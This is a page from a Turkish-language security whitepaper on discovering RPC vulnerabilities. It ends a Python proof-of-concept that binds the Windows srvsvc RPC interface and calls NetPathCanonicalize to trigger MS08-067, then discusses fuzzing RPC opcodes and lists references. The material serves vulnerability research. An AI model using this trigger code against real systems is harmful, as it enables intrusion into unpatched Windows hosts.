 SignalSEC
get signal before them

RPC Zafiyetlerinin Keşfi | 10

print "Connecting..."

try:

trans.connect()

except:

print "Connection fault"

exit()

print "Connected, sending data!"

dce = trans.DCERPC_class(trans)

dce.bind(uuid.uuidtup_to_bin(('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0')))

dce.call(0x1f, marshallized) #NetPathCanonicalize opcode

Görüldüğü gibi pyMSRPC modülü , hem unique tipini desteklediği gibi hem de parametrelerin/dataların marshalling işlemini (kabaca NDR formatına dönüştürmeyi) , serialize() fonksiyonunu çağırarak kolayca yapabiliyorsunuz. Yukarıdaki PoC kodumuzu ms08-067 zafiyeti olan bir sistemde deneyerek , zafiyeti tetikleyebilirsiniz.

Sonuç

Yazıda kısaca RPC modeli ve IDL yapısına değinildiği gibi çeşitli python modülleri RPC isteklerinin nasıl gönderileceği anlatılmıştır. RPC zafiyetlerinin keşfi için mIDA ile örnekte gösterildiği gibi çeşitli RPC uygulamalarının IDL yapıları tespit edilerek , her bir opcode'un argümanları "fuzz" edilebilir.

" The most common question I get about the MSRPC fuzzer "does it find any new bugs" and I guess the answer is No. There are no new MSRPC bugs. You should give up looking for them." - Dave Aitel, 31 Agustos 2006:

Dave Aitel , yukarıdaki cümleyi kurduktan 4 yıl sonra bile MSRPC zafiyetleri keşfedilmiştir. Örn; CVE-2010-2567

Belki 2014 yılında MSRPC ' de olmasa da RPC protokolünü kullanan bir çok yazılımda hala çeşitli zero-day zafiyetleri bu şekilde keşfedilebilir.

Referanslar

Daily Dave, MSRPC Fuzzing : http://seclists.org/dailydave/2006/q3/160

Marshalling Tutorial, Mike Hearn: http://www.winehq.org/pipermail/wine-devel/2004-July/028054.html

impacket, CoreLabs:
http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket

pyMSRPC: https://code.google.com/p/pymsrpc/

Reversing MS08-067: http://dontstuffbeansupyournose.com/2008/10/23/looking-at-ms08-067/